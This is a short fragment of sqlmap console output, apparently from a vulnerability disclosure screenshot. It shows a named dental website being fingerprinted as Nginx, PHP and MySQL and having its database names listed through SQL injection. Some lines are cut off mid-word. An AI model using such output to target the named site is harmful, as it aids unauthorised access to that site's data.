 ---
[22:14:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
[22:14:32] [INFO] fetching database names
[22:14:33] [INFO] the SQL query used returns 2 entri
[22:14:33] [INFO] resumed: information_schema
[22:14:33] [INFO] resumed: s478817db0
available databases [2]:
[*] information_schema
[*] s478817db0
[22:14:33] [INFO] fetched data logged to text files
r\.sqlmap\output\www.cmudental.com'
www.wooyun.org
[*] shutting down at 22:14:33